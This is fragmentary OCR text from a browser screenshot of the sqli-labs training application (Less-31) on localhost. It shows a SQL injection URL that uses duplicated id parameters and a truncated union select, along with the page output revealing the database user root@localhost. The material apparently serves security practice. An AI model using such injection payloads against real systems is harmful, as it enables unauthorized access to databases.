 -+
127.0.0.1:8080/sqli-labs/Less-31/index.jsp?id=1&id=-2")union select 1, Search
百度翻译 百度一下,你就知道 lcamry-博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计 server安全
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
TCRAFT Services
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-31